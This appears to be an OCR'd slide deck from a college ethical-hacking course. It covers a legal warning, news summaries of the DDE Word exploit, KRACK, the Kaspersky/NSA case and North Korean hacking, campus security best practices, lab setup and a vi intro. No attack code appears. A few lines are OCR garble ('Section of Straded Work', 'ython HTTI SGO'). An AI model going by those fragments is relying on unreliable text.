





**Tre**



**Sam B.**



**Helen Xu**















**Remy**



*Email me (risimms@cabrillo.edu) a relatively current photo of your face for 3 points extra credit*



# First Minute Quiz

### Please answer these questions **in the order**  shown:

# **Use CCC Confer White Board**

#### **email answers to: risimms@cabrillo.edu**

**(answers must be emailed within the first few minutes of class for credit)**



# Programming for Security Professionals





# Admonition



## **Unauthorized hacking is a crime.**

**The hacking methods and activities learned in this course can result in prison terms, large fines and lawsuits if used in an unethical manner. They may only be used in a lawful manner on equipment you own or where you have explicit permission from the owner.**

**Students that engage in any unethical, unauthorized or illegal hacking may be dropped from the course and will receive no legal protection or help from the instructor or the college.**



# Questions



# Questions? and added victories

## Lesson material?

Labs? Tests?

How this course works?

*Who questions much, shall learn much, and retain much.* - Francis Bacon

Graded work in the Section of Straded Work in the Section of Superson of Tanswers

*If you don't ask, you don't get.* - Mahatma Gandhi

Chinese Proverb

他問一個問題,五分鐘是個傻子,他不問一個問題仍然是一個 傻瓜永遠。

*He who asks a question is a fool for five minutes; he who does not ask a question remains a fool forever.* 



# In the news



#### How Israel Caught Russian Hackers Scouring the World for U.S. Secrets

By NICOLE PERLROTH and SCOTT SHANE OCT. 10, 2017

**[https://www.nytimes.com/2017/10/10/technology/kas](https://www.nytimes.com/2017/10/10/technology/kaspersky-lab-israel-russia-hacking.html) persky-lab-israel-russia-hacking.html**





*"Like most security software, Kaspersky Lab's products require access to everything stored on a computer in order to scour it for viruses or other dangers."* 

*"The Russian operation, described by multiple people who have been briefed on the matter, is known to have stolen classified documents from a National Security Agency employee who had improperly stored them on his home computer, on which Kaspersky's antivirus software was installed.* 



#### MS Office Built-in Feature Allows Malware Execution Without Macros Enabled

by Swati Khandelwal

**[https://thehackernews.com/2017/10/ms](https://thehackernews.com/2017/10/ms-office-dde-malware.html)office-dde-malware.html** ython HTTI

SGO



*"Security researchers at Cisco's Talos threat research group have discovered one such attack campaign spreading malware-equipped Microsoft Word documents that perform code execution on the targeted device without requiring Macros enabled or memory corruption."*

*"This Macro-less code execution in MSWord technique, described in detail on Monday by a pair of security researchers from Sensepost, Etienne Stalmans and Saif El-Sherei, which leverages a built-in feature of MS Office, called Dynamic Data Exchange (DDE), to perform code execution."*



#### Macro-less Code Exec in MSWord Authors: Etienne Stalmans, Saif El-Sherei

**[https://sensepost.com/blog/2017/macro-less-](https://sensepost.com/blog/2017/macro-less-code-exec-in-msword/)**

**code-exec-in-msword/**





*This blog by the researchers shows how the DDE based macro-less code execution is done.*

*"What if we told you that there is a way to get command execution on MSWord without any Macros, or memory corruption?!"*



#### CERT/CC Reports WPA2 Vulnerabilities Original release date: October 16, 2017

**https://www.us-cert.gov/ncas/current[activity/2017/10/16/CERTCC-Reports-WPA2-](https://www.us-cert.gov/ncas/current-activity/2017/10/16/CERTCC-Reports-WPA2-Vulnerabilities) Vulnerabilities**



*"The vulnerabilities are in the WPA2 protocol, not within individual WPA2 implementations, which means that all WPA2 wireless networking may be affected. Mitigations include installing updates to affected products and hosts as they become available. US-CERT encourages users and administrators to review CERT/CC's VU #228519."*



#### Serious flaw in WPA2 protocol lets attackers intercept passwords and much more DAN GOODIN - 10/15/2017, 9:37 PM

**https://arstechnica.com/informationtechnology/2017/10/severe-flaw-in[wpa2-protocol-leaves-wi-fi-traffic-open](https://arstechnica.com/information-technology/2017/10/severe-flaw-in-wpa2-protocol-leaves-wi-fi-traffic-open-to-eavesdropping/)to-eavesdropping/**





# KRACK attack is especially bad news for Android and Linux users.

*"Researchers have disclosed a serious weakness in the WPA2 protocol that allows attackers within range of vulnerable device or access point to intercept passwords, e-mails, and other data presumed to be encrypted, and in some cases, to inject ransomware or other malicious content into a website a client is visiting."*



### The World Once Laughed at North Korean Cyberpower. No More.

By DAVID E. SANGER, DAVID D. KIRKPATRICK and NICOLE PERLROTH OCT. 15, 2017

**[https://www.nytimes.com/2017/10/15/world/asia/nor](https://www.nytimes.com/2017/10/15/world/asia/north-korea-hacking-cyber-sony.html) th-korea-hacking-cyber-sony.html**





*"Now intelligence officials estimate that North Korea reaps hundreds of millions a dollars a year from ransomware, digital bank heists, online video game cracking, and more recently, hacks of South Korean Bitcoin exchanges."*

*"When North Korean hackers tried to steal \$1 billion from the New York Federal Reserve last year, only a spelling error stopped them. They were digitally looting an account of the Bangladesh Central Bank, when bankers grew suspicious about a withdrawal request that had misspelled "foundation" as "fandation.""*



# Best Practices



[https://security.calpoly.edu/content/practices/good\\_practices](https://security.calpoly.edu/content/practices/good_practices)

# 1. & 2. Install anti-virus software and keep all computer software patched.<br>Update operating systems, applications, and antivirus software regularly

Software can include bugs which allow someone to monitor or control the computer systems you use. In order to limit these vulnerabilities, make sure that you follow the instructions provided by software vendors to apply the latest fixes. Antivirus and anti-spyware software should also be installed and kept up to date. Did you know Cal Poly offers anti-virus software at no charge to all students, faculty and staff for their personal use? For more information, see: Viruses and Spyware and the Information Security Forum: Safe Computing presentation (PDF).

#### 3. Use a strong password

Reusing passwords or using the same password all over the place is like carrying one key that unlocks your house, your car, your office, your briefcase, and your safety deposit box. If you reuse passwords for more than one computer, account, website, or other secure system, keep in mind that all of those computers, accounts, websites and secure systems will be only as secure as the least secure system on which you have used that password. Don't enter your password on untrusted systems. One lost key could let a thief unlock all the doors. Remember to change your passwords on a schedule to keep them fresh. Visit Cal Poly Password Manager for additional information and suggestions to ensure compliance with Cal Poly password requirements.



[https://security.calpoly.edu/content/practices/good\\_practices](https://security.calpoly.edu/content/practices/good_practices)

#### 4. Log off public computers

Cybercafe's and hotel business centers offer a convenient way to use a networked computer when you are away from home or your office. But be careful. It's impossible for an ordinary user to tell what the state of their security might be. Since anyone can use them for anything, they have probably been exposed to viruses, worms, trojans, keyloggers, and other nasty malware. Should you use them at all? They're okay for casual web browsing, but they're NOT okay for connecting to your email, which may contain personal information; to any secure system, like the network or server at your office, bank or credit union; or for shopping online. (SANS.org). When using a public area computer, be sure to completely log off when you are finished using it. This will ensure that the next person cannot access your information. Please see our tips on traveling with devices and connecting to the Internet for more advice in this area.

#### 5. Back up important information ... and verify that you can restore it

Due to hardware failure, virus infection, or other causes you may find yourself in a situation where information stored on the device you use is not accessible. Be sure to regularly back up any data which is important to you personally or your role at Cal Poly. StaySafeOnline offers tips on how to back up your important information. For university employees, confidential data backups or copies must be stored securely as stated in the Cal Poly Information Classification and Handling Standard. If applicable, check with your technical support staff to determine if a server-hosted solution is available to meet your needs, as this will better ensure that your data is protected and available when you need it.



[https://security.calpoly.edu/content/practices/good\\_practices](https://security.calpoly.edu/content/practices/good_practices)

#### 6. Keep personal information safe

#### Be wary of suspicious e-mails

Never respond to emails asking you to disclose any personal information. Cal Poly will never email you asking for your personal information. A common fraud, called "phishing", sends messages that appear to be from a bank, shop or auction, giving a link to a fake website and asking you to follow that link and confirm your account details. The fraudsters then use your account details to buy stuff or transfer money out of the account (SANS.org). Embedded links may also include viruses and malware that are automatically installed on your computer. Cal Poly makes every effort to prevent viruses and other malicious content from reaching your campus email account, but even emails which appear to be from a trustworthy source may be forged. Exercise caution, and when in doubt do not follow links or open attachments from a suspicious message or someone you know unless you are expecting it. View our Safe Computing Presentation (PDF) and our What is Phishing? page for more information.



[https://security.calpoly.edu/content/practices/good\\_practices](https://security.calpoly.edu/content/practices/good_practices)

#### Pay attention to browser warnings and shop smart online

When we visit a web site, we all just want it to work. So, when a warning pops up to impede progress, instead of accepting it, it's worth slowing down to understand the risks. View the Security Certificates -Warning to protect yourself against identity theft. Credit card and online banking sites are convenient and easy ways to purchase and handle financial transactions. They are also the most frequently spoofed or "faked" sites for phishing scams. Information you provide to online banking and shopping sites should be encrypted and the site's URL should begin with https. Some browsers have an icon representing a lock at the lower right of the browser window (SANS.org). Think about using a virtual credit card or pay pal account to make the transaction instead of your credit card or debit card. More information and online shopping tips can be found at **StayStafeOnline** and **Privacy Rights** Clearinghouse.

#### Use secure Wi-Fi connections at home and away

Is your Wi-Fi network at home password-protected? It should be. Not having your router encrypted is an open invitation for a "bad guy" to gain access to data stored on your home PC and any other connected devices. For information to secure your wireless router at home, visit our wireless home network security presentation (PDF).

A public network is a network that is generally open (unsecured) allowing anyone access to it. These networks are available in airports, hotels, restaurants, and coffee shops, usually in the form of a Wi-Fi (wireless) connection. When you connect to a public network, your online activities and data transmissions can be monitored by others, and your device may be at risk to a potential attack. Please see our traveling with devices and connecting to the Internet page for safety tips on how to use them.



[https://security.calpoly.edu/content/practices/good\\_practices](https://security.calpoly.edu/content/practices/good_practices)

#### 7. Limit social network information

Facebook, Twitter, Google+, YouTube, Pinterest, LinkedIn and other social networks have become an integral part of our online lives. Social networks are a great way to stay connected with others, but you should be wary about how much personal information you post. Learn how to use the privacy and security settings to protect yourself, keep personal information personal, know and manage your friends, know what to do if you encounter a problem. For these and more tips, check out the StaySafeOnline Social Networks page and the Privacy Rights Clearinghouse fact sheet on Social Networking Privacy.

#### 8. Download files legally

Avoid peer-to-peer (P2P) networks and remove any file-sharing clients already installed on your system. Since most P2P applications have worldwide sharing turned on by default during installation, you run the risk of downloading viruses or other malware to your computer, and having your personal and/or confidential information inadvertently shared across the Internet, which could lead to identity theft. This is in addition to having your access to the Cal Poly network suspended if your device is identified as illegally sharing movies, music, TV shows or other copyrighted materials. For more information, see Cal Poly's FAQs on Copyright Infringement and File Sharing and P2P File Sharing Risks by OnGuardOnline.



[https://security.calpoly.edu/content/practices/good\\_practices](https://security.calpoly.edu/content/practices/good_practices)

#### 9. Ctrl-ALt-Delete before you leave your seat! Lock your computer when you walk away from it

When leaving your computer unattended, physically secure it to prevent theft and lock the screen with a password to safeguard data. Or this might happen to you:

"I sent an email to your boss letting him know what you really think of him". This Notepad message was on my screen when I got back to my cubicle after getting up to stretch my legs. What? I had been gone for 180 seconds -- three quick minutes. Lucky for me, the note turned out to be from our systems administrator who wanted to make a point. All it takes is about one minute for a disgruntled colleague to send a message on your behalf to the boss and there is no way for you to prove you didn't send it. In about 30 seconds, a cracker could install a keystroke logger to capture everything you type including company secrets, user names and passwords. In about 15 seconds, a passerby could delete all your documents (SANS.org).



[https://security.calpoly.edu/content/practices/good\\_practices](https://security.calpoly.edu/content/practices/good_practices)

#### 10. Secure your laptop, smart phone or other mobile devices

Every time a laptop computer or other portable devices are lost or stolen, the data on that device has also been stolen. If Cal Poly data is lost, accessed, or compromised as the result of a laptop, tablet, smart phone or other mobile device theft, the resulting damage can be much greater than the cost of replacing the equipment. Don't store personal data on laptops, smart phones, tablets or other mobile devices. Secure your mobile device with a password or PIN. Set an inactivity timeout and encrypt. View these and other mobile device security tips at StaySafeOnline.

If you're like most people, you've probably accumulated a lot of personal information on your phone. This valuable data makes phones a target for thieves and cybercriminals. Your phone is basically a computer and requires, patches, antivirus and anti-malware applications, as well as password protection. Most manufacturers have information on their websites and should have documentation to walk you through the security settings. We recommend that you don't store confidential information on your mobile device unless you have proper security measures in place. App stores for both iPhone and Android phones have good security applications for free, but you may have to do some research to ensure the product is safe. When choosing a mobile antivirus program, it's safest to stick with wellknown brands. Otherwise, you risk getting infected by malware disguised as an antivirus application.




- 1) Lab 6 is due tonight at 11:59PM.
- 2) Finished Lab 6 already? Please monitor the forum and help anyone with questions.
- 3) Tonight five forum posts are due!



# For tonight's hands-on activities

**Log into Opus-II**

**Log into VLab**

**On your EH-Kali**

- 1. Remove any files in /var/www/html
- 2. Add the following line, if needed, to /etc/resolv.conf **search cis.cabrillo.edu** (this allows you to use short hostnames like "opus-ii" rather than having to type "opus-ii.cis.cabrillo.edu"

*When finished type "ready to go" in the chat window*



# vi 101



# On Opus-II we are actually running VIM

```
[simben76@opus-ii ~]$ type -a vi
vi is aliased to `vim'
vi is /bin/vi
vi is /usr/bin/vi
[simben76@opus-ii ~]$
```
History:

- The original vi code was written by Bill Joy for BSD Unix
- Bill Joy co-founded Sun Microsystems in 1982
- vi (for "visual")
- vim is an enhanced version of vi



# On Opus-II

[simben76@opus-ii ~]\$ [simben76@opus-ii ~]\$ vi myecho

**Type this** 

51



#### *See this …*

